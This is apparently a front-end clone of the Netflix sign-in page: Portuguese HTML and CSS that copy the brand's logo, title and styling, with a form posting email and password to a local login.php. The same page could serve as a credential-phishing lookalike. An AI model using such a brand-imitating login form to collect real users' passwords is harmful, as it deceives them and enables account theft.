
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="assets/css/style.css">
    <title>Netflix</title>
    <link rel="icon" href="assets/img/netflixicon.svg" type="image/svg+xml">
</head>
<body>
    <div class="header">
        <div class="logo">
            <a href="#">
                <img src="assets/img/netflixlogo.png" alt="">
            </a>
        </div>
    </div>

    <div class="login_body">
        <div class="login_box">
            <h2>Entrar</h2>
            <form action="login.php" method="POST">
                <div class="input_box">
                    <input required name="email" type="email" placeholder="Email ou número de telefone">
                </div>

                <div class="input_box">
                    <input required name="senha" type="password" placeholder="Senha">
                </div>

                <div>
                    <button type="submit" class="submit">
                        Entrar
                    </button>
                </div>
            </form>

            <div class="support">
                <div class="remember">
                    <span><input type="checkbox" style="margin: 0;padding: 0; height: 13px;"></span>
                    <span>Lembre-se de mim</span>
                </div>
                <div class="help">
                    <a href="#">
                        Precisa de ajuda?
                    </a>
                </div>
            </div>

            <div class="login_footer">
                <div class="login_facebook">
                    <span><img height="20px" src="assets/img/Facebook_logo.png" alt="facebook"></span>
                    <span><a href="#">Conectar com Facebook</a></span>
                </div>

                <div class="sign_up">
                    <p>Novo por aqui? <a href="#">Assine agora.</a></p>
                </div>

                <div class="terms">
                    <p>Esta página é protegida pelo Google reCAPTCHA para garantir que você não é um robô. <a href="#">Saiba mais</a></p>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: assets/css/style.css>
body {
    padding: 0;
    margin: 0;
    height: 100vh;
    width: 100%;
    position: relative;
    background-image: url(../img/background.jpg);
    background-image: cover;
    background-repeat: no-repeat;
    font-family: Arial, Helvetica, sans-serif;
}

body::before {
    content: '';
    background-color: rgb(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.logo img {
    height: 45px;
    width: 167px;
}

.header {
    padding: 20px 50px;
    position: relative;
    z-index: 10;
}

.login_body {
    padding: 60px;
    z-index: 90;
    position: relative;
    max-width: 450px;
    height: 550px;
    margin-left: 50%;
    background-color: rgb(0, 0, 0, 0.75);
    border-radius: 10px;
    box-sizing: border-box;
    transform: translateX(-50%);
}

.login_body h2 {
    font-size: 32px;
    color: #fff;
    margin-top: 0;
}

.login_body input {
    height: 50px;
    width: 100%;
    color: #fff;
    background-color: #333;
    border: none;
    border-radius: 5px;
    padding-left: 15px;
    box-sizing: border-box;
    outline: none;
}

.login_body input:hover {
    background-color: #444;
}

.input_box {
    margin-bottom: 25px;
}

.login_body button {
    height: 50px;
    width: 100%;
    color: #fff;
    background-color: #e50914;
    border-radius: 3px;
    font-weight: bold;
    font-size: 16px;
    border: none;
    margin-bottom: 10px;
}

.login_body button:hover {
    background-color: #fc1722;
    cursor: pointer;
}

.support {
    display: flex;
    color: #b3b3b3;
    justify-content: space-between;
    font-size: 12px;
    margin-bottom: 5px;
}

.support input {
    width: 15px;
    height: 15px;
}

.remember {
    display: flex;
    align-items: center;
}

.remember span {
    margin-right: 5px;
    height: 25px;
}

.help a {
    text-decoration: none;
    color: #737373;
}

.help a:hover {
    text-decoration: underline;
}

.login_facebook {
    display: flex;
    align-items: center;
    width: 100%;
    color: #737373;
}

.login_facebook span {
    margin-right: 5px;
    font-size: 13px;
}

.login_facebook span a {
    text-decoration: none;
    color: #737373;
}

.sign_up {
    color: #737373;
    font-size: 16px;
}

.sign_up a {
    color: #fff;
    font-size: 16px;
    text-decoration: none;
}

.sign_up a:hover {
    text-decoration: underline;
}

.terms {
    color: #737373;
    font-size: 13px;
}

.terms a {
    text-decoration: none;
    color: #0071eb;
}

.terms a:hover {
    text-decoration: underline;
}
</file>
